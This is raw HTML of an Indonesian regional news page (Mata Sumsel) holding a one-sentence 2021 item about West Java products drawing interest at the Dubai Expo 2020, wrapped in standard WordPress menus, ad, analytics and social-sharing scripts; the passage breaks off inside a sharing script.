id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1511" class="post-1511 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >01/11/2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1511">138</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global&url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/&amp;media=&description=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global %0A%0A https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_f39 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Di hari terakhir Paviliun Indonesia Dubai Expo 2020, Pemprov Jabar memamerkan produk-produk lokal, dimana produk fesyen paling menarik perhatian pengunjung.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_b24 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global&url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F01%2Fdubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/&amp;media=&description=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dubai+Expo+2020%2C+Produk+Jabar+Banyak+Dilirik+Pasar+Global %0A%0A https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2021-11-01T17:50:30+07:00"><meta itemprop="dateModified" content="2021-11-01T17:50:30+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Dubai Expo 2020, Produk Jabar Banyak Dilirik Pasar Global"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_6f9 = new tdBlock();
block_tdi_4_6f9.id = "tdi_4_6f9";
block_tdi_4_6f9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_6f9","td_column_number":3,"live_filter_cur_post_id":1511,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_6f9","tdc_css_class_style":"tdi_4_6f9_rand_style"}';
block_tdi_4_6f9.td_column_number = "3";
block_tdi_4_6f9.block_type = "td_block_related_posts";
block_tdi_4_6f9.post_count = "3";
block_tdi_4_6f9.found_posts = "10647";
block_tdi_4_6f9.header_color = "";
block_tdi_4_6f9.ajax_pagination_infinite_stop = "";
block_tdi_4_6f9.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_6f9);</script><div class="td_block_wrap td_block_related_posts tdi_4_6f9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6f9" ><h4 class="td-related-title"><a id="tdi_5_f20" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_6f9" href="#">RELATED ARTICLES</a><a id="tdi_6_94f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_6f9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_6f9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_6f9" data-td_block_id="tdi_4_6f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_6f9" data-td_block_id="tdi_4_6f9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_9f0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_9f0" ><div id=tdi_7_9f0 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-1511 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2021/11/01/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2021\/11\/01\/dubai-expo-2020-produk-jabar-banyak-dilirik-pasar-global\/":1511};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
